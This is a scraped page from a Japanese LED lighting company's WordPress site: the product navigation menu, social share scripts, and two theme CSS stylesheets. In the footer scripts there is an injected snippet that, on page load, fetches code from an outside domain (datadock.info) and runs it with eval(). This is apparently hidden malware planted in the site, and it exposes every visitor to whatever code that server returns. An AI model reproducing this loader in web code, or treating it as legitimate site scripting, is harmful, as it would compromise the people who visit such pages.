	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>



<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3
body_size: 2637
content:
@charset "utf-8";
/*
Template:venus_tcd038
Theme Name:venus_tcd038-child
*/
h3{
position: relative;
padding: 10px 0 !important;
}
h3:after {
content: "";
display: block;
height: 4px;
background: -moz-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: -webkit-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
	margin-top:10px;
}

h4 { 
position: relative; 
overflow: hidden; 
padding-bottom: 10px !important;
font-size:1.4em !important;
}
h4:before,h4:after { 
content: ""; 
position: absolute; 
bottom: 0;
}
h4:before { 
border-bottom: 
2px solid #000066; 
width: 100%;
}
h4:after { 
border-bottom: 2px solid #ddd; 
width: 100%;
}


nav.itemCaseList {
  width: 920px;
  margin: 10px auto 0;
}
nav.itemCaseList ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.itemCaseList ul li {
  width: 300px;
  margin: 0 10px 10px 0;
  float: left;
}
nav.itemCaseList ul li img {
  display: block;
}
nav.itemCaseList ul li p {
  font-size: 16px;
  color: #ffffff;
  background: #333333;
  text-align: center;
  line-height: 2;
}
nav.lineStone {
  width: 920px;
  margin: 0 auto;
}
nav.lineStone ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.lineStone ul li {
  width: 300px;
  margin-right: 10px;
  float: left;
}
nav.lineStone ul li p {
  text-align: center;
}
figure.itemImg {
  width: 920px;
  margin: 20px auto;
}
figure.itemImg img {
  width: 920px;
  height: auto;
}
figure.optionImg {
  margin: 0 auto;
  padding: 20px;
}
figure.methodImg {
  text-align: center;
  width: 920px;
  margin: 20px auto;
}
figure.methodImg img {
  display: block;
  text-align: center;
  margin: 0 auto;
}
.halfBlock {
  width: 450px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pc #global_menu a{
	font-size:14px !important;
}
input, textarea{
	border:1px solid #ccc;
	padding:6px;
}
td,th{
	vertical-align:middle !important;
}

.side_headline{text-align:center;}
.side_widget .sub_navi li a{font-size:1.2em !important;}
.ccpages_excerpt{line-height:150%;}
.side_headline{
	height:30px !important;
	line-height:30px !important;
}

/*青単色ボタン*/
a.button {
   color:#fff !important;
   font-size:18px;
   padding:0px 22px;
   height:46px;
   line-height:46px;
   margin:20px auto 0 auto;
   background:#ff8800;
   display:inline-block;
   text-decoration:none; 
   -moz-border-radius:3px;
   -khtml-border-radius:3px;
   -webkit-border-radius:3px;
   border-radius:3px;
   border:none;
   text-shadow: none;
   text-align: center;
   width: 182px;
}
a.button:hover {
   color:#fff;
   text-decoration:none;
   background:#ffaa00;
}
.center{text-align:center !important;}
.seihin{font-size:1.4em !important;}

--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=
body_size: 25391
content:
@charset "utf-8";

/* ----------------------------------------------------------------------
 ヘッダー
---------------------------------------------------------------------- */

.mobile #header { height:70px; width:auto; min-width:100%; background:#fff; position:relative; left:0px; top:0px; z-index:3; margin:0; border-bottom:1px solid #ddd; }
.mobile #header_inner { height:auto; width:auto; margin:0 auto; position:relative; padding:0; }

/* メニューをページ上部に固定 */
.mobile .mobile_header_fix.header_slide_down #header, .mobile .mobile_header_fix.header_slide_up #header { position:fixed; }
.mobile .mobile_header_fix.header_slide_down.admin-bar, .mobile .mobile_header_fix.header_slide_up.admin-bar { padding-top:102px; }
.mobile .mobile_header_fix.header_slide_down.admin-bar #header, .mobile .mobile_header_fix.header_slide_up.admin-bar #header { top:32px; }
@media screen and (max-width:782px) {
.mobile .mobile_header_fix.header_slide_down.admin-bar, .mobile .mobile_header_fix.header_slide_up.admin-bar { padding-top:116px; }
.mobile .mobile_header_fix.header_slide_down.admin-bar #header, .mobile .mobile_header_fix.header_slide_up.admin-bar #header { top:46px; }
}
@media screen and (max-width:600px) {
.mobile .mobile_header_fix.header_slide_down.admin-bar, .mobile .mobile_header_fix.header_slide_up.admin-bar { padding-top:46px; }
.mobile .mobile_header_fix.header_slide_down.admin-bar #header, .mobile .mobile_header_fix.header_slide_up.admin-bar #header { top:0; }
}
body.admin-bar #drawer_menu { padding-top:32px; }

/*
.mobile .mobile_header_fix.admin-bar { padding-top:102px; }
.mobile .mobile_header_fix.admin-bar #header { top:32px; }
.mobile .mobile_header_fix.header_slide_down.admin-bar #header, .mobile .mobile_header_fix.header_slide_up.admin-bar #header { top:32px; }
@media screen and (max-width:782px) {
.mobile .mobile_header_fix.admin-bar { padding-top:118px; }
.mobile .mobile_header_fix.admin-bar #header { top:46px; }
}
*/

/* グローバルメニュー */
.mobile a.menu_button { position:absolute; right:0; top:0; z-index:9; display:block; font-size:11px; color:#000; background:#fff; padding:22px 20px 20px 20px; width:18px; height:28px; text-decoration:none; }
.mobile a.menu_button:hover { color:#000; }
.mobile a.menu_button.active { color:#fff; background:#222; }
.mobile a.menu_button span { display:block; height:3px; background:#000; margin:4px 0; }
.mobile a.menu_button.active span { background:#fff; margin:4px 0; }

.mobile #global_menu { display:none; clear:both; width:100%; margin:0; border-top:1px solid #666; top:70px; position:absolute; z-index:9; box-shadow:1px 2px 1.5px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 2px 1.5px rgba(0, 0, 0, 0.1); -webkit-box-shadow:1px 2px 1.5px rgba(0, 0, 0, 0.1); }
.mobile #global_menu ul { margin:0; background:#222; }
.mobile #global_menu a { display:block; border-bottom:1px solid #666; padding:10px 10px 10px 20px; line-height:1.2; text-decoration:none; color:#fff; position:relative; }
.mobile #global_menu a:hover { color:#fff; }
.mobile #global_menu a:before { content:'>'; padding:0 10px 4px 0; font-size:10px; display:block; vertical-align:text-bottom; position:absolute; left:-20px;}
.mobile #global_menu ul ul { display:none; }
.mobile #global_menu ul ul a { padding-left:35px; }
.mobile #global_menu ul ul ul a { padding-left:50px; }
.mobile #global_menu ul ul ul ul a { padding-left:65px; }
.mobile #global_menu li.menu-item-has-children { position:relative; }
.mobile #global_menu li.menu-item-has-children > a { padding-right:40px; }
.mobile #global_menu .child_menu_button { display:block; position:absolute; text-align:center; width:40px; height:40px; right:0px; top:0px; z-index:9; cursor:pointer; }
.mobile #global_menu .child_menu_button .icon:before { content:'+'; font-size:13px; color:#aaa; text-align:center; display:block; width:20px; height:20px; line-height:20px; border:1px solid #555; border-radius:100%; position:absolute; left:10px; top:9px; }
.mobile #global_menu .child_menu_button.active .icon:before, .mobile #global_menu .child_menu_button:hover .icon:before { color:#fff; border-color:#fff; }
.mobile #global_menu li.menu-item-has-children.open > .child_menu_button .icon:before { content:'-'; }
.mobile #global_menu li.menu-item-has-children.open > ul { display:block; }

/* ロゴ */
.mobile #mobile_logo { text-align:center; font-size:30px; font-weight:400; line-height:70px; height:70px; overflow:hidden; position:relative; }
.mobile #mobile_logo a { color:#000; text-decoration:none; }
.mobile #mobile_logo a img { display:block; margin:0 auto; max-height:60px; position:absolute; top:50%; left:10px; -webkit-transform:translate(0,-50%); -moz-transform:translate(0,-50%); -ms-transform:translate(0,-50%); -o-transform:translate(0,-50%); transform:translate(0,-50%); }
.mobile #mobile_logo.mobile_logo_center a img { left:50%; -webkit-transform:translate(-50%,-50%); -moz-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -o-transform:translate(-50%,-50%); transform:translate(-50%,-50%); }
.mobile #mobile_logo.mobile_logo_right a img { left:initial; left:auto; right:70px; -webkit-transform:translate(0,-50%); -moz-transform:translate(0,-50%); -ms-transform:translate(0,-50%); -o-transform:translate(0,-50%); transform:translate(0,-50%); }
.mobile #home_logo, .mobile #logo_text, .mobile #logo_image { display:none; }


/* ドロワーメニュー開閉ボタン */
@media screen and (max-width:1249px) {
  #drawer_menu_button { width:60px; height:60px; display:block; position:absolute; right:0; top:0; cursor:pointer; }
  #drawer_menu_button span { width:22px; height:2px; background:#000; display:block; position:absolute; left:50%; transform: translateX(-50%); transition: all 0.4s ease; }
  #drawer_menu_button span:nth-child(1) { top:29px; }
  #drawer_menu_button span:nth-child(2) { top:35px; }
  #drawer_menu_button span:nth-child(3) { top:41px; }
	body.header_type2 #drawer_menu_button span { background:#fff; }
	body.header_type2.header_fixed #drawer_menu_button span { background:#000; }
  html.open_drawer_menu #drawer_menu_button span:nth-child(1) { transform:rotate(45deg); left:28px; top:30px; }
  html.open_drawer_menu #drawer_menu_button span:nth-child(3) { transform:rotate(-45deg); left:28px; top:30px; }
}




@media screen and (max-width:1249px) {

/* レイアウト */
body { width:100%; min-width:initial; min-width: auto; }
#header { width:100%; min-width:initial; min-width: auto; }
#header_inner { width:100%; max-width:1250px; }
#contents { width:100%; min-width:initial; min-width: auto; }
#contents_inner { width:auto; max-width:1250px; padding-left:15px; padding-right:15px; }
#main_col { width:68%; float:left; }
#side_col { width:28%; float:right; }
#main_col.fullwidth { width:100%; float:none; }
#main_col.barnd_main_col { width:auto; float:left; margin-right:240px; }
#side_col.brand_side_col { width:180px; float:right; margin-left:-180px; }
#footer { width:100%; min-width:initial; min-width: auto; }
#footer_inner { width:100%; max-width:1250px; }
#footer_bottom { width:100%; min-width:initial; min-width: auto; }
#footer_bottom_inner { width:100%; max-width:1250px; }

/* ロゴ */
#home_logo #logo { width:100%; min-width:initial; min-width: auto; }

/* アイキャッチ画像 */
.post_image { margin-left:-15px; margin-right:-15px; }

/* newsアーカイブ */
#news_archive .news_image { height:auto; }
#news_archive .news_text { padding:30px 0 0 0; min-height:initial; min-height: auto; }
#news_archive .date { position:static; }

/* サイドコンテンツ */
.widget_search #search-box, .widget_search #s, .side_widget.google_search #s { width:calc(100% - 52px); height:50px; margin:0 0 5px 0; }
.widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit { width:50px; }
.brand_side_col .widget_search #search-box, .brand_side_col .widget_search #s, .side_widget.google_search #s { width:calc(100% - 52px); }
.brand_side_col .widget_search #search-btn input, .brand_side_col .widget_search #searchsubmit, .side_widget.google_search #searchsubmit { width:50px; }

/* トップページ */
body.home #contents_inner { padding-left:0; padding-right:0; padding-bottom:0; }

/* 関連記事 2列 */
#related_post ol { margin:0; position:relative; }
#related_post li { width:49.5%; margin:0 0 5px 0; }
#related_post li:nth-child(odd) { clear:both; float:left; }
#related_post li:nth-child(even) { float:right; }

} /* max-width:1249px */

@media screen and (max-width:1249px) {
  #index_grid { margin-bottom: -1px; }
}

@media screen and (max-width:992px) {

/* スライダー */
.index_slider .slide-caption-inner { font-size:28px; line-height:1.6; }

/* トップページグリッド */
#index_grid .caption { padding:12px; }
#index_grid .caption h2 { font-size:24px; }
#index_grid .caption p { font-size:14px; }

/* トップページのNEWS/BLOG */
#index_recent { font-size:12px; }
#index_recent .index_recent_tab_content { padding-left:20px; }
#index_recent .index_recent_tab_content ol { padding-right:20px; }
#index_recent .index_recent_tab_content a.link { right:20px; }

} /* max-width:992px */




@media screen and (max-width:768px) {

/* レイアウト */
body { min-width:320px; }
#contents { width:auto; min-width:100%; margin:0; padding:0; }
#contents_inner { width:auto; margin:0; padding:30px 15px 40px 15px; }
#main_col { width:auto; float:none; position:relative; }
#side_col { width:auto; float:none; margin:30px 0; }
#main_col.fullwidth { width:100%; float:none; }
#main_col.barnd_main_col { width:auto; float:none; margin-right:0; }
#side_col.brand_side_col { width:auto; float:none; margin-left:0; }
#footer { width:auto; min-width:100%; }
#footer_inner { width:auto; margin:0 auto; padding:30px 0 15px 0; }
#footer_bottom { width:auto; min-width:100%; }
#footer_bottom_inner { width:auto; }


/* ----------------------------------------------------------------------
 ヘッダー
---------------------------------------------------------------------- */

/* ページタイトル */
h2.title { font-size:32px; }

body.page h2.title + #main_col{
  margin-top: -25px;
}

/* パンくずリンク */
#bread_crumb { margin-left:0; }


/* ----------------------------------------------------------------------
 トップページ
---------------------------------------------------------------------- */

body.home #contents_inner { padding-left:0; padding-right:0; }

/* スライダー */
.flex-control-nav a { width:9px; height:9px; }
.index_slider .slide-caption-inner { font-size:26px; line-height:1.6; }


/* ----------------------------------------------------------------------
 アーカイブページ
---------------------------------------------------------------------- */

/* カテゴリー */
#archive ul.category { margin:10px 0 40px 0; }
#archive ul.category li:nth-child(odd) { width:49%; margin-right:0; float:left; clear:both; }
#archive ul.category li:nth-child(even) { width:49%; margin-right:0; float:right; }
#archive ul.category li a { display:block; width:auto; min-width:initial; min-width: auto; }

/* ローディングボタン */
#load_post { padding:0; height:auto; }
#load_post a { font-size:14px; color:#fff; display:inline-block; background:#bbb; text-decoration:none; height:50px; line-height:50px; width:250px; text-align:center; }
#infscr-loading { font-size:11px; }


/* ----------------------------------------------------------------------
 記事
---------------------------------------------------------------------- */

#article { background:#fff; padding:0; margin:0 0 20px 0; }

/* 記事タイトル */
.mobile #post_title { font-size:28px; margin: 0; }

/* アイキャッチ画像 */
.post_image { margin:0 -15px 25px -15px; }

/* SNSボタン */
.share_button li { padding:0; float:left; margin:0 10px 10px 0; line-height:0; }

/* メタ情報 */
#post_meta_top { margin:20px 0 20px 0; }
#post_meta_bottom { margin:0 0 15px 0; padding:15px; }
#post_meta_bottom li { display:block; margin:0 0 10px 0; padding:0 0 0 20px; border:none; font-size:12px; line-height:160%; }
#post_meta_bottom li:last-child { border:none; margin:0; }

/* 次の記事、前の記事リンク */
#previous_next_post { }
#previous_next_post .prev_post { float:none; width:auto; min-width:initial; min-width: auto; margin:0 20px 10px 0; }
#previous_next_post .next_post { float:none; width:auto; min-width:initial; min-width: auto; margin:0 0 0 20px; }
#previous_next_post .prev_post a { padding:0 30px 0 70px; height:4.5em; margin-right:0; }
#previous_next_post .next_post a { padding:0 60px 0 40px; height:4.5em; }
#previous_next_post .title { max-height:4.5em; }

/* 関連記事 */
#related_post h3 { font-size:22px; }
#related_post ol { margin:0; position:relative; }
#related_post li { width:100%; height:auto; margin:0 0 15px 0; padding-bottom:5px; }
#related_post li:nth-child(odd) { clear:none; float:none; }
#related_post li:nth-child(even) { float:none; }
#related_post li .category { height:auto; margin:20px 0 15px 0; }
#related_post li .image { height:auto; }
#related_post li .image img { height:auto; }
#related_post li .title { height:auto; }

/* 広告 */
#single_banner_area { margin:15px 0; text-align:center; }
#single_banner_area .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area .single_banner_right { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area img { max-width:100%; height:auto; display:inline; }

/* 広告2 */
#single_banner_area_bottom { margin:20px 0 50px 0; text-align:center; }
#single_banner_area_bottom .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area_bottom .single_banner_right { float:none; padding:0; margin:0 auto; }
#single_banner_area_bottom img { max-width:100%; height:auto; display:inline; }
/* 広告（ショートコードver） */
#single_banner_area2 { margin:0 0 15px 0; text-align:center; }
#single_banner_area2 .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area2 .single_banner_right { float:none; padding:0 0 5px 0; margin:0 auto; }
#single_banner_area2 img { max-width:100%; height:auto; display:inline; }

#single_author_link{ position: relative; }
#single_author_desc{ margin-top: 20px; }
.author_social_link li a{ margin-bottom: 5px; }

/* ----------------------------------------------------------------------
 固定ページ
---------------------------------------------------------------------- */

/* typeN */
.page_template_type .headline { font-size:1.5em; }
.page_template_type .headline_large { font-size:28px; }

.post_row{ margin-right:0; margin-left:0; }
.post_col, .post_col-2, .post_col-3{ padding-left:0; padding-right:0; }

/* ----------------------------------------------------------------------
 NEWS
---------------------------------------------------------------------- */

/* 記事ページ */
#single_news_list { background:#fff; padding:15px; }
#single_news_headline { margin:-15px -15px 15px; background:#6bb8e4; color:#fff; padding:0 20px; height:50px; line-height:50px; }
#single_news_list ol { margin:0 0 15px 0; border-bottom:none; }
#single_news_list li { margin:0 0 15px 0; padding:0 0 15px 0; font-size:13px; border-bottom:1px dotted #ccc; }
#single_news_list li .date { float:none; width:auto; display:block; margin:0 0 10px 0; font-size:11px; }
#single_news_list li .title { float:none; width:auto; display:block; line-height:160%; }

/* アーカイブページ */
#news_archive #post_list li { padding:20px; display:block; }
#news_archive .news_image { height:auto; width:100%; float:none !important; }
#news_archive .news_text { padding:40px 0 0 0; width:100%; float:none !important; }
#news_archive .title { font-size:24px; }
#news_archive .date { position:static; margin-top:12px; }


/* ----------------------------------------------------------------------
 BRAND
---------------------------------------------------------------------- */

.brand_catchcopy { font-size:28px; }

#brand_archive #post_list { margin:0; padding:0; }

#brand_archive #post_list .brand_post_image { margin-bottom: 40px; }

#brand_archive #load_post { margin-bottom: 40px; }

@media screen and (max-width:640px) {
  .brand_post_image + .brand_post_image{
    margin-top: -50px;
  }
  body.single-brand #post_title{
    margin: 30px 0 20px 0;
  }
}

/* ----------------------------------------------------------------------
 コメント
---------------------------------------------------------------------- */

#comment_area, #trackback_area { margin:15px 0px; }

#comment_header { position:relative; border-bottom:none; }
#comment_header ul { position:relative; right:auto; top:auto; margin:0; }
#comment_header ul li {
	width:100%; float:none; position:relative;
	-moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
#comment_header ul li:first-child { border-bottom:1px solid #eee; }
#comment_header ul li#comment_switch, #comment_header ul li#comment_closed { border:none; border-top:1px solid #fff; padding:0; margin:0; position:relative; }
#comment_header ul li a, #comment_header ul li p {
	padding:15px; background:#fff; border:none; color:#333; text-align:left;
	-moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}

#comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header ul li.comment_switch_active a:hover { color:#333; }

.comment-meta-left { float:left; width:50%; }


/* ---------- form area ------------------------------------------------------------------------------------------------------------------------- */
.comment_form_wrapper { border:1px solid #ccc; margin:0 0 20px; padding:15px; background:#fff; }


/* ----------------------------------------------------------------------
 フッター
---------------------------------------------------------------------- */

/* フッターサイト名 */
#footer_logo { color:#fff; font-size:30px; text-align:center; margin:0 0 30px 0; }
#footer_logo img { display:block; margin:0 auto; padding:0 20px; max-width:100%; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }

/* フッターウィジェット */
.footer_contents { padding:0 20px; }

#return_top { right: 0; }
#return_top a{ height: 45px; width: 45px; border-radius: 0; }
#return_top a:before{ top:15px; left: 13px; }


/* ----------------------------------------------------------------------
 サイドコンテンツ
---------------------------------------------------------------------- */

.side_widget:last-child { margin:0; }

/* brand category list */
.brand_category_list { margin-right:-5px; }
.brand_category_list li { display:inline-block; margin-right:5px; width:180px; height:180px; vertical-align:bottom; }
.brand_category_list li a { position:static; }


} /* max-width:768px */



/* ----------------------------------------------------------------------
 モバイル用ドロワーメニュー
---------------------------------------------------------------------- */
@media screen and (max-width:1249px) {
  #drawer_menu {
    display:block !important; position:fixed; top:0px; right:0; width:400px; height:100vh; height:100dvh; background:#000; overflow:auto; z-index:99999;
    transition: transform 0.5s cubic-bezier(0.22, 1, 0.36, 1); -webkit-overflow-scrolling: touch; pointer-events:none; transform: translate3d(100%,0,0);
  }
  .open_menu #drawer_menu { transform: translate3d(0,0,0); pointer-events:auto; }
  body:before { opacity:0; pointer-events:none; content:''; width:100%; height:100%; background:rgba(0,0,0,0.6); display:block; position:fixed; top:0; left:0; z-index:3000; transition: opacity 0.5s ease; }
  .open_menu body:before { opacity:1; pointer-events:auto; }
  .open_menu #contents { }
  .open_menu #js-footer-bar { display:none; }
  body.admin-bar #drawer_menu_mobile { top:32px; }
}
@media only screen and (max-width: 782px) {
  body.admin-bar #drawer_menu_mobile { top:48px; }
}
@media only screen and (max-width: 600px) {
  #drawer_menu { width:100%; }
  body:before { display:none; }
  #contents { transition: transform 0.5s cubic-bezier(0.22, 1, 0.36, 1); transform: translate3d(0,0,0); }
  .open_menu #contents { transform: translate3d(-100%,0,0); }
  #header { transition: transform 0.5s cubic-bezier(0.22, 1, 0.36, 1) !important; transform: translate3d(0,0,0); }
  .open_menu #header { transform: translate3d(-100%,0,0); }
  #copyright { transition: transform 0.5s cubic-bezier(0.22, 1, 0.36, 1); transform: translate3d(0,0,0); }
  .open_menu #copyright { transform: translate3d(-100%,0,0); }
  #js-header-message { transition: transform 0.5s cubic-bezier(0.22, 1, 0.36, 1) !important; }
  .open_menu #js-header-message { transform: translate3d(-100%,0,0); }
}


/* ドロワーメニューのスクロールバー */
#drawer_menu_mobile .simplebar-scrollbar:before { background:#aaa !important; }


/* 閉じるボタン */
#drawer_menu .header { position:relative; width:100%; height:50px; border-bottom:1px solid rgba(255,255,255,0.2); }
#drawer_mneu_close_button { cursor:pointer; display:block; width:50px; height:50px; position:absolute; top:0px; right:0px; z-index:10; }
#drawer_mneu_close_button:before { color:#fff; font-family:'design_plus'; content:'\e91a'; font-size:20px; display:block; top:17px; left:12px; position:absolute; }


/* グローバルメニュー */
#mobile_menu { width:100%; margin:0; }
#mobile_menu ul { margin:0; }
#mobile_menu li ul { display:none; }
#mobile_menu a {
  position:relative; display:block;  margin:0; padding:0 50px 0 20px; height:50px; line-height:50px; overflow:hidden; text-decoration:none;
  color:#fff !important; font-size:14px; border-bottom:1px solid rgba(255,255,255,0.2); transition:none;
  overflow:hidden; white-space:nowrap; text-overflow:ellipsis; visibility:visible;
}
